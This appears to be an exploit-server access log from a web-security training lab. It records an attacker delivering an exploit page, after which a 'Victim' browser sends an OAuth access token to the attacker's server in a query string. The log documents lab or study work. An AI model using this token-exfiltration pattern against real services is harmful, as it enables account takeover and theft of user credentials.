 152.58.187.178  2023-06-08 09:13:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178  2023-06-08 09:13:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
152.58.187.178  2023-06-08 09:13:32 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.
152.58.187.178  2023-06-08 09:13:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
152.58.187.178  2023-06-08 09:13:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178  2023-06-08 09:13:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
152.58.187.178  2023-06-08 09:13:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.
152.58.187.178  2023-06-08 09:13:45 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.3.98       2023-06-08 09:13:45 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Saf
10.0.3.98       2023-06-08 09:13:45 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safa
10.0.3.98       2023-06-08 09:13:45 +0000 "GET /?access_token=ULGqME1tz4KEP0Wvft_CUEFwcyotDRpwQD4-z1gqrrf&expires_in=3600&token_type=Bearer&scope=openid%20profile%2
10.0.3.98       2023-06-08 09:13:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch